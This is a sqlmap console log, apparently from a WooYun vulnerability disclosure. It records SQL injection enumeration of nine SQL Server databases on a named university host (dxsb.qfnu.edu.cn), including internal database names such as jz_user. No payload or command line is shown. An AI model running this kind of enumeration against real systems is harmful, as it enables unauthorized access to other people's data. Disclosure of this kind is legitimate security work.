 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
[09:19:48] [INFO] fetching database names
[09:19:48] [INFO] the SQL query used returns 9 entries
[09:19:48] [INFO] retrieved: "db"
[09:19:49] [INFO] retrieved: "jz_user"
[09:19:49] [INFO] retrieved: "master"
[09:19:49] [INFO] retrieved: "model"
[09:19:50] [INFO] retrieved: "msdb"
[09:19:50] [INFO] retrieved: "Northwind"
[09:19:50] [INFO] retrieved: "pubs"
[09:19:50] [INFO] retrieved: "tempdb"
[09:19:51] [INFO] retrieved: "upswxlab_qfu"
available databases [9]:
[*] db
[*] jz_user
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] upswxlab_qfu
[09:19:51] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 10 times
[09:19:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:19:51] [INFO] fetched data logged to text files under
MAP~1.1\Bin\output\dxsb.qfnu.edu.cn'
www.wooyun.org